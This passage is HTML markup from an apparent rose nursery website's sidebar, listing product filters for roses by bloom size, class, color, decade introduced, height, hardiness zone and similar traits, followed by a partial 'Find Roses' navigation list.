    <div class="textwidget custom-html-widget"><h5 class="uk-margin-top">FILTERS</h5></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_37264 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37264" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Reset Filters</button></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36611 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36611" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bloom-size" data-name="Bloom Size" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Size<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="0.5 inch" id="bapf_3_1777" type="checkbox" value="1777"><label for="bapf_3_1777">0.5 inch</label></li><li><input data-name="1 inch" id="bapf_3_1769" type="checkbox" value="1769"><label for="bapf_3_1769">1 inch</label></li><li><input data-name="1.5 inches" id="bapf_3_1770" type="checkbox" value="1770"><label for="bapf_3_1770">1.5 inches</label></li><li><input data-name="2 inches" id="bapf_3_1771" type="checkbox" value="1771"><label for="bapf_3_1771">2 inches</label></li><li><input data-name="2.5 inches" id="bapf_3_1772" type="checkbox" value="1772"><label for="bapf_3_1772">2.5 inches</label></li><li><input data-name="3 inches" id="bapf_3_1767" type="checkbox" value="1767"><label for="bapf_3_1767">3 inches</label></li><li><input data-name="3.5 inches" id="bapf_3_1766" type="checkbox" value="1766"><label for="bapf_3_1766">3.5 inches</label></li><li><input data-name="4 inches" id="bapf_3_1773" type="checkbox" value="1773"><label for="bapf_3_1773">4 inches</label></li><li><input data-name="5 Inches" id="bapf_3_1774" type="checkbox" value="1774"><label for="bapf_3_1774">5 Inches</label></li><li><input data-name="6 inches" id="bapf_3_1775" type="checkbox" value="1775"><label for="bapf_3_1775">6 inches</label></li><li><input data-name="7 inches" id="bapf_3_1776" type="checkbox" value="1776"><label for="bapf_3_1776">7 inches</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36981 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36981" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bloom-type" data-name="Bloom Type" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Type<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Fully Double" id="bapf_4_1780" type="checkbox" value="1780"><label for="bapf_4_1780">Fully Double</label></li><li><input data-name="Loosely Double" id="bapf_4_1779" type="checkbox" value="1779"><label for="bapf_4_1779">Loosely Double</label></li><li><input data-name="Semi Double" id="bapf_4_1781" type="checkbox" value="1781"><label for="bapf_4_1781">Semi Double</label></li><li><input data-name="Single" id="bapf_4_1782" type="checkbox" value="1782"><label for="bapf_4_1782">Single</label></li><li><input data-name="Very Fully Double" id="bapf_4_1778" type="checkbox" value="1778"><label for="bapf_4_1778">Very Fully Double</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_36999 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36999" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_class" data-name="Class" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Class<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Bourbon" id="bapf_5_1790" type="checkbox" value="1790"><label for="bapf_5_1790">Bourbon</label></li><li><input data-name="Centifolia" id="bapf_5_1791" type="checkbox" value="1791"><label for="bapf_5_1791">Centifolia</label></li><li><input data-name="China" id="bapf_5_1792" type="checkbox" value="1792"><label for="bapf_5_1792">China</label></li><li><input data-name="Climbing China" id="bapf_5_1793" type="checkbox" value="1793"><label for="bapf_5_1793">Climbing China</label></li><li><input data-name="Climbing Floribunda" id="bapf_5_1794" type="checkbox" value="1794"><label for="bapf_5_1794">Climbing Floribunda</label></li><li><input data-name="Climbing Hybrid Tea" id="bapf_5_1795" type="checkbox" value="1795"><label for="bapf_5_1795">Climbing Hybrid Tea</label></li><li><input data-name="Climbing Polyantha" id="bapf_5_1797" type="checkbox" value="1797"><label for="bapf_5_1797">Climbing Polyantha</label></li><li><input data-name="Eglantine" id="bapf_5_1800" type="checkbox" value="1800"><label for="bapf_5_1800">Eglantine</label></li><li><input data-name="Floribunda" id="bapf_5_1801" type="checkbox" value="1801"><label for="bapf_5_1801">Floribunda</label></li><li><input data-name="Gallica" id="bapf_5_1802" type="checkbox" value="1802"><label for="bapf_5_1802">Gallica</label></li><li><input data-name="Hybrid China" id="bapf_5_1804" type="checkbox" value="1804"><label for="bapf_5_1804">Hybrid China</label></li><li><input data-name="Hybrid Musk" id="bapf_5_1805" type="checkbox" value="1805"><label for="bapf_5_1805">Hybrid Musk</label></li><li><input data-name="Hybrid Perpetual" id="bapf_5_1806" type="checkbox" value="1806"><label for="bapf_5_1806">Hybrid Perpetual</label></li><li><input data-name="Hybrid Tea" id="bapf_5_1807" type="checkbox" value="1807"><label for="bapf_5_1807">Hybrid Tea</label></li><li><input data-name="Large Flowered Climber" id="bapf_5_1808" type="checkbox" value="1808"><label for="bapf_5_1808">Large Flowered Climber</label></li><li><input data-name="Mini-Flora" id="bapf_5_1810" type="checkbox" value="1810"><label for="bapf_5_1810">Mini-Flora</label></li><li><input data-name="Miniature" id="bapf_5_1811" type="checkbox" value="1811"><label for="bapf_5_1811">Miniature</label></li><li><input data-name="Moss" id="bapf_5_1813" type="checkbox" value="1813"><label for="bapf_5_1813">Moss</label></li><li><input data-name="Noisette" id="bapf_5_1814" type="checkbox" value="1814"><label for="bapf_5_1814">Noisette</label></li><li><input data-name="Polyantha" id="bapf_5_1815" type="checkbox" value="1815"><label for="bapf_5_1815">Polyantha</label></li><li><input data-name="Portland" id="bapf_5_1816" type="checkbox" value="1816"><label for="bapf_5_1816">Portland</label></li><li><input data-name="Rambler" id="bapf_5_1817" type="checkbox" value="1817"><label for="bapf_5_1817">Rambler</label></li><li><input data-name="Rugosa" id="bapf_5_1818" type="checkbox" value="1818"><label for="bapf_5_1818">Rugosa</label></li><li><input data-name="Shrub" id="bapf_5_1819" type="checkbox" value="1819"><label for="bapf_5_1819">Shrub</label></li><li><input data-name="Species and Their Hybrids" id="bapf_5_1820" type="checkbox" value="1820"><label for="bapf_5_1820">Species and Their Hybrids</label></li><li><input data-name="Spinosissima" id="bapf_5_1821" type="checkbox" value="1821"><label for="bapf_5_1821">Spinosissima</label></li><li><input data-name="Tea" id="bapf_5_1787" type="checkbox" value="1787"><label for="bapf_5_1787">Tea</label></li><li><input data-name="Tea-Noisette" id="bapf_5_1822" type="checkbox" value="1822"><label for="bapf_5_1822">Tea-Noisette</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37001 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37001" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37051 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37051" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_color" data-name="Color" id="bapf_7"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Color<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Apricot and Apricot Blend" id="bapf_7_1829" type="checkbox" value="1829"><label for="bapf_7_1829">Apricot and Apricot Blend</label></li><li><input data-name="Dark Red" id="bapf_7_1830" type="checkbox" value="1830"><label for="bapf_7_1830">Dark Red</label></li><li><input data-name="Deep Pink" id="bapf_7_1831" type="checkbox" value="1831"><label for="bapf_7_1831">Deep Pink</label></li><li><input data-name="Deep Yellow" id="bapf_7_1832" type="checkbox" value="1832"><label for="bapf_7_1832">Deep Yellow</label></li><li><input data-name="Light Pink" id="bapf_7_1833" type="checkbox" value="1833"><label for="bapf_7_1833">Light Pink</label></li><li><input data-name="Light Yellow" id="bapf_7_1834" type="checkbox" value="1834"><label for="bapf_7_1834">Light Yellow</label></li><li><input data-name="Mauve and Mauve Blend" id="bapf_7_1835" type="checkbox" value="1835"><label for="bapf_7_1835">Mauve and Mauve Blend</label></li><li><input data-name="Medium Pink" id="bapf_7_1836" type="checkbox" value="1836"><label for="bapf_7_1836">Medium Pink</label></li><li><input data-name="Medium Red" id="bapf_7_1837" type="checkbox" value="1837"><label for="bapf_7_1837">Medium Red</label></li><li><input data-name="Medium Yellow" id="bapf_7_1838" type="checkbox" value="1838"><label for="bapf_7_1838">Medium Yellow</label></li><li><input data-name="Near White/White Blend" id="bapf_7_1846" type="checkbox" value="1846"><label for="bapf_7_1846">Near White/White Blend</label></li><li><input data-name="Orange and Orange Blend" id="bapf_7_1839" type="checkbox" value="1839"><label for="bapf_7_1839">Orange and Orange Blend</label></li><li><input data-name="Orange-Pink/Orange-Pink Blend" id="bapf_7_1840" type="checkbox" value="1840"><label for="bapf_7_1840">Orange-Pink/Orange-Pink Blend</label></li><li><input data-name="Orange-Red/Orange-Red Blend" id="bapf_7_1841" type="checkbox" value="1841"><label for="bapf_7_1841">Orange-Red/Orange-Red Blend</label></li><li><input data-name="Pink Blend" id="bapf_7_1842" type="checkbox" value="1842"><label for="bapf_7_1842">Pink Blend</label></li><li><input data-name="Red Blend" id="bapf_7_1843" type="checkbox" value="1843"><label for="bapf_7_1843">Red Blend</label></li><li><input data-name="Russet" id="bapf_7_1844" type="checkbox" value="1844"><label for="bapf_7_1844">Russet</label></li><li><input data-name="White" id="bapf_7_1845" type="checkbox" value="1845"><label for="bapf_7_1845">White</label></li><li><input data-name="Yellow Blend" id="bapf_7_1847" type="checkbox" value="1847"><label for="bapf_7_1847">Yellow Blend</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37022 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37022" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_decade-introduced" data-name="Decade Introduced" id="bapf_8"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Decade Introduced<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="1600 to 1699" id="bapf_8_1892" type="checkbox" value="1892"><label for="bapf_8_1892">1600 to 1699</label></li><li><input data-name="1750 to 1799" id="bapf_8_1894" type="checkbox" value="1894"><label for="bapf_8_1894">1750 to 1799</label></li><li><input data-name="1800 to 1809" id="bapf_8_1895" type="checkbox" value="1895"><label for="bapf_8_1895">1800 to 1809</label></li><li><input data-name="1820 to 1829" id="bapf_8_1897" type="checkbox" value="1897"><label for="bapf_8_1897">1820 to 1829</label></li><li><input data-name="1830 to 1839" id="bapf_8_1898" type="checkbox" value="1898"><label for="bapf_8_1898">1830 to 1839</label></li><li><input data-name="1840 to 1849" id="bapf_8_1899" type="checkbox" value="1899"><label for="bapf_8_1899">1840 to 1849</label></li><li><input data-name="1850 to 1859" id="bapf_8_1900" type="checkbox" value="1900"><label for="bapf_8_1900">1850 to 1859</label></li><li><input data-name="1860 to 1869" id="bapf_8_1901" type="checkbox" value="1901"><label for="bapf_8_1901">1860 to 1869</label></li><li><input data-name="1870 to 1879" id="bapf_8_1902" type="checkbox" value="1902"><label for="bapf_8_1902">1870 to 1879</label></li><li><input data-name="1880 to 1889" id="bapf_8_1903" type="checkbox" value="1903"><label for="bapf_8_1903">1880 to 1889</label></li><li><input data-name="1890 to 1899" id="bapf_8_1904" type="checkbox" value="1904"><label for="bapf_8_1904">1890 to 1899</label></li><li><input data-name="1900 to 1909" id="bapf_8_1905" type="checkbox" value="1905"><label for="bapf_8_1905">1900 to 1909</label></li><li><input data-name="1910 to 1919" id="bapf_8_1906" type="checkbox" value="1906"><label for="bapf_8_1906">1910 to 1919</label></li><li><input data-name="1920 to 1929" id="bapf_8_1907" type="checkbox" value="1907"><label for="bapf_8_1907">1920 to 1929</label></li><li><input data-name="1930 to 1939" id="bapf_8_1908" type="checkbox" value="1908"><label for="bapf_8_1908">1930 to 1939</label></li><li><input data-name="1940 to 1949" id="bapf_8_1909" type="checkbox" value="1909"><label for="bapf_8_1909">1940 to 1949</label></li><li><input data-name="1950 to 1959" id="bapf_8_1910" type="checkbox" value="1910"><label for="bapf_8_1910">1950 to 1959</label></li><li><input data-name="1960 to 1969" id="bapf_8_1911" type="checkbox" value="1911"><label for="bapf_8_1911">1960 to 1969</label></li><li><input data-name="1970 to 1979" id="bapf_8_1912" type="checkbox" value="1912"><label for="bapf_8_1912">1970 to 1979</label></li><li><input data-name="1980 to 1989" id="bapf_8_1913" type="checkbox" value="1913"><label for="bapf_8_1913">1980 to 1989</label></li><li><input data-name="1990 to 1999" id="bapf_8_1914" type="checkbox" value="1914"><label for="bapf_8_1914">1990 to 1999</label></li><li><input data-name="2000 to 2009" id="bapf_8_1915" type="checkbox" value="1915"><label for="bapf_8_1915">2000 to 2009</label></li><li><input data-name="2010 to 2019" id="bapf_8_1916" type="checkbox" value="1916"><label for="bapf_8_1916">2010 to 2019</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37214 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37214" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_foliage" data-name="Foliage" id="bapf_9"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Foliage<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Dark Green" id="bapf_9_1849" type="checkbox" value="1849"><label for="bapf_9_1849">Dark Green</label></li><li><input data-name="Evergreen in Zone 8 and warmer" id="bapf_9_1850" type="checkbox" value="1850"><label for="bapf_9_1850">Evergreen in Zone 8 and warmer</label></li><li><input data-name="Good Fall Color" id="bapf_9_1852" type="checkbox" value="1852"><label for="bapf_9_1852">Good Fall Color</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37007 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37007" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_fragrance" data-name="Fragrance" id="bapf_10"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Fragrance<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="ff" id="bapf_10_1855" type="checkbox" value="1855"><label for="bapf_10_1855">ff</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37216 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37216" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_growth-habit" data-name="Growth Habit" id="bapf_11"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Growth Habit<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Arching" id="bapf_11_2555" type="checkbox" value="2555"><label for="bapf_11_2555">Arching</label></li><li><input data-name="Climbing" id="bapf_11_2556" type="checkbox" value="2556"><label for="bapf_11_2556">Climbing</label></li><li><input data-name="Compact" id="bapf_11_2557" type="checkbox" value="2557"><label for="bapf_11_2557">Compact</label></li><li><input data-name="Lax" id="bapf_11_2558" type="checkbox" value="2558"><label for="bapf_11_2558">Lax</label></li><li><input data-name="may be grown as a climber" id="bapf_11_2561" type="checkbox" value="2561"><label for="bapf_11_2561">may be grown as a climber</label></li><li><input data-name="Shrub" id="bapf_11_2560" type="checkbox" value="2560"><label for="bapf_11_2560">Shrub</label></li><li><input data-name="Spreading" id="bapf_11_2562" type="checkbox" value="2562"><label for="bapf_11_2562">Spreading</label></li><li><input data-name="trailing" id="bapf_11_2559" type="checkbox" value="2559"><label for="bapf_11_2559">trailing</label></li><li><input data-name="Upright" id="bapf_11_2563" type="checkbox" value="2563"><label for="bapf_11_2563">Upright</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37009 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37009" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_height" data-name="Height" id="bapf_12"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Height<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name=".5-1 Foot" id="bapf_12_1868" type="checkbox" value="1868"><label for="bapf_12_1868">.5-1 Foot</label></li><li><input data-name="1-2 Feet" id="bapf_12_1869" type="checkbox" value="1869"><label for="bapf_12_1869">1-2 Feet</label></li><li><input data-name="1-3 Feet" id="bapf_12_1870" type="checkbox" value="1870"><label for="bapf_12_1870">1-3 Feet</label></li><li><input data-name="2-3 Feet" id="bapf_12_1875" type="checkbox" value="1875"><label for="bapf_12_1875">2-3 Feet</label></li><li><input data-name="2-4 Feet" id="bapf_12_1876" type="checkbox" value="1876"><label for="bapf_12_1876">2-4 Feet</label></li><li><input data-name="3-4 Feet" id="bapf_12_1878" type="checkbox" value="1878"><label for="bapf_12_1878">3-4 Feet</label></li><li><input data-name="3-5 Feet" id="bapf_12_1879" type="checkbox" value="1879"><label for="bapf_12_1879">3-5 Feet</label></li><li><input data-name="4-5 Feet" id="bapf_12_1881" type="checkbox" value="1881"><label for="bapf_12_1881">4-5 Feet</label></li><li><input data-name="4-6 Feet" id="bapf_12_1882" type="checkbox" value="1882"><label for="bapf_12_1882">4-6 Feet</label></li><li><input data-name="5-6 Feet" id="bapf_12_1883" type="checkbox" value="1883"><label for="bapf_12_1883">5-6 Feet</label></li><li><input data-name="5-7 Feet" id="bapf_12_1884" type="checkbox" value="1884"><label for="bapf_12_1884">5-7 Feet</label></li><li><input data-name="5-8 Feet" id="bapf_12_1885" type="checkbox" value="1885"><label for="bapf_12_1885">5-8 Feet</label></li><li><input data-name="6-10 Feet" id="bapf_12_1886" type="checkbox" value="1886"><label for="bapf_12_1886">6-10 Feet</label></li><li><input data-name="6-8 Feet" id="bapf_12_1887" type="checkbox" value="1887"><label for="bapf_12_1887">6-8 Feet</label></li><li><input data-name="8-10 Feet" id="bapf_12_1888" type="checkbox" value="1888"><label for="bapf_12_1888">8-10 Feet</label></li><li><input data-name="10-12 Feet" id="bapf_12_1871" type="checkbox" value="1871"><label for="bapf_12_1871">10-12 Feet</label></li><li><input data-name="10-15 Feet" id="bapf_12_1872" type="checkbox" value="1872"><label for="bapf_12_1872">10-15 Feet</label></li><li><input data-name="15-20 Feet" id="bapf_12_1874" type="checkbox" value="1874"><label for="bapf_12_1874">15-20 Feet</label></li><li><input data-name="20+ Feet" id="bapf_12_1877" type="checkbox" value="1877"><label for="bapf_12_1877">20+ Feet</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37018 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37018" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_rebloom" data-name="Rebloom" id="bapf_13"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Rebloom<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="r" id="bapf_13_2523" type="checkbox" value="2523"><label for="bapf_13_2523">r</label></li><li><input data-name="rr" id="bapf_13_2524" type="checkbox" value="2524"><label for="bapf_13_2524">rr</label></li><li><input data-name="rrr" id="bapf_13_2525" type="checkbox" value="2525"><label for="bapf_13_2525">rrr</label></li><li><input data-name="rrrr" id="bapf_13_2526" type="checkbox" value="2526"><label for="bapf_13_2526">rrrr</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37020 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37020" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_special-uses" data-name="Special Uses" id="bapf_14"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Special Uses<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Arching" id="bapf_14_2540" type="checkbox" value="2540"><label for="bapf_14_2540">Arching</label></li><li><input data-name="Climbing" id="bapf_14_2543" type="checkbox" value="2543"><label for="bapf_14_2543">Climbing</label></li><li><input data-name="Compact" id="bapf_14_2544" type="checkbox" value="2544"><label for="bapf_14_2544">Compact</label></li><li><input data-name="Good as a hedge" id="bapf_14_2541" type="checkbox" value="2541"><label for="bapf_14_2541">Good as a hedge</label></li><li><input data-name="Good for cutting" id="bapf_14_2535" type="checkbox" value="2535"><label for="bapf_14_2535">Good for cutting</label></li><li><input data-name="Good for difficult locations" id="bapf_14_2536" type="checkbox" value="2536"><label for="bapf_14_2536">Good for difficult locations</label></li><li><input data-name="Good for drying" id="bapf_14_2549" type="checkbox" value="2549"><label for="bapf_14_2549">Good for drying</label></li><li><input data-name="Good for ground cover" id="bapf_14_2550" type="checkbox" value="2550"><label for="bapf_14_2550">Good for ground cover</label></li><li><input data-name="Good for hips" id="bapf_14_2545" type="checkbox" value="2545"><label for="bapf_14_2545">Good for hips</label></li><li><input data-name="Good for pots" id="bapf_14_2546" type="checkbox" value="2546"><label for="bapf_14_2546">Good for pots</label></li><li><input data-name="Grow as Climbing Rose" id="bapf_14_2553" type="checkbox" value="2553"><label for="bapf_14_2553">Grow as Climbing Rose</label></li><li><input data-name="Grow As Shrub or Climber" id="bapf_14_2534" type="checkbox" value="2534"><label for="bapf_14_2534">Grow As Shrub or Climber</label></li><li><input data-name="Lax, trailing" id="bapf_14_2552" type="checkbox" value="2552"><label for="bapf_14_2552">Lax, trailing</label></li><li><input data-name="Shade Tolerant" id="bapf_14_2542" type="checkbox" value="2542"><label for="bapf_14_2542">Shade Tolerant</label></li><li><input data-name="Shrub" id="bapf_14_2551" type="checkbox" value="2551"><label for="bapf_14_2551">Shrub</label></li><li><input data-name="Shrub, may be grown as a climber" id="bapf_14_2537" type="checkbox" value="2537"><label for="bapf_14_2537">Shrub, may be grown as a climber</label></li><li><input data-name="Spreading" id="bapf_14_2548" type="checkbox" value="2548"><label for="bapf_14_2548">Spreading</label></li><li><input data-name="Thornless or Nearly Thornless" id="bapf_14_2539" type="checkbox" value="2539"><label for="bapf_14_2539">Thornless or Nearly Thornless</label></li><li><input data-name="Upright" id="bapf_14_2547" type="checkbox" value="2547"><label for="bapf_14_2547">Upright</label></li><li><input data-name="Very Shade Tolerant" id="bapf_14_2538" type="checkbox" value="2538"><label for="bapf_14_2538">Very Shade Tolerant</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37218 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37218" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_zone" data-name="Zone" id="bapf_15"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Zone<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="3-9" id="bapf_15_1862" type="checkbox" value="1862"><label for="bapf_15_1862">3-9</label></li><li><input data-name="4-9" id="bapf_15_1863" type="checkbox" value="1863"><label for="bapf_15_1863">4-9</label></li><li><input data-name="5-9" id="bapf_15_1864" type="checkbox" value="1864"><label for="bapf_15_1864">5-9</label></li><li><input data-name="6-9" id="bapf_15_1865" type="checkbox" value="1865"><label for="bapf_15_1865">6-9</label></li><li><input data-name="7-9" id="bapf_15_1866" type="checkbox" value="1866"><label for="bapf_15_1866">7-9</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37224 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37224" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="_stock_status" data-name="In Stock" id="bapf_16"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">In Stock<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="In stock" id="bapf_16_1" type="checkbox" value="1"><label for="bapf_16_1">In stock</label></li><li><input data-name="Out of stock" id="bapf_16_2" type="checkbox" value="2"><label for="bapf_16_2">Out of stock</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_37067 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37067" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Reset Filters</button></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-15">

    
    <div class="textwidget custom-html-widget"><h5 class="uk-margin-top">FIND ROSES</h5>

<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/allroses">
        
            
                <h3 class="uk-h6 uk-margin-remove">All Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/advanced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Advanced Search</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rose/?letter=A">
        
            
                <h3 class="uk-h6 uk-margin-remove">Alphabetical List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/freeroselist">
        
            
                <h3 class="uk-h6 uk-margin-remove">Free Rose List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/introductions">
        
            
                <h3 class="uk-h6 uk-margin-remove">Introductions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shop-paul-barden-roses/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Paul Barden Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/product-category/new-additions/">
        
            
